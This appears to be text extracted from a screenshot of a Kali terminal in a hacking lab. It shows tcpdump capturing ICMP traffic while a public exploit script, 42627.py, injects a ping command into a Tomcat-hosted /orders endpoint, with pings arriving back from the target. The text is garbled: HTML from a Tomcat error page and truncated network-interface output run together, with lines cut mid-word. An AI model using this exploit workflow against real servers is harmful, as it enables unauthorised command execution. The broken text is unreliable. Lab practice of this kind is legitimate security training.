 ┌──(Hades㉿172.17.0.1)-[0.7:23.0]~
└─$ sudo tcpdump -i eth0 icmp
[sudo] password for kali:
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
22:50:48.321184 IP 192.168.110.137 > 192.168.110.131: ICMP echo request, id 21763, seq 0, length 64
22:50:48.321220 IP 192.168.110.131 > 192.168.110.137: ICMP echo reply, id 21763, seq 0, length 64
22:50:49.324753 IP 192.168.110.137 > 192.168.110.131: ICMP echo request, id 21763, seq 1, length 64
22:50:49.324817 IP 192.168.110.131 > 192.168.110.137: ICMP echo reply, id 21763, seq 1, length 64
┌──(Hades㉿172.17.0.1)-[0.7:23.6]~
└─$ python3 42627.py http://192.168.110.137/orders/3 'ping -c 2 192.168.110.131'
<html><head><title>Apache Tomcat/6.0.41 - Error report</title><style><!--H1 {font-fa
mily:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} H
2 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-siz
e:16px;} H3 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D7
6;font-size:14px;} BODY {font-family:Tahoma,Arial,sans-serif;color:black;background-
color:white;} B {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#5
eth0: flags=4163<UP,BROADCAST,RU
inet 192.168.110.131 ne
inet6 fe80::20c:29ff:feb
ether 00:0c:29:be:6f:13
RX packets 273388 bytes
RX errors 0 dropped 0
TX packets 302864 bytes
TX errors 0 dropped 0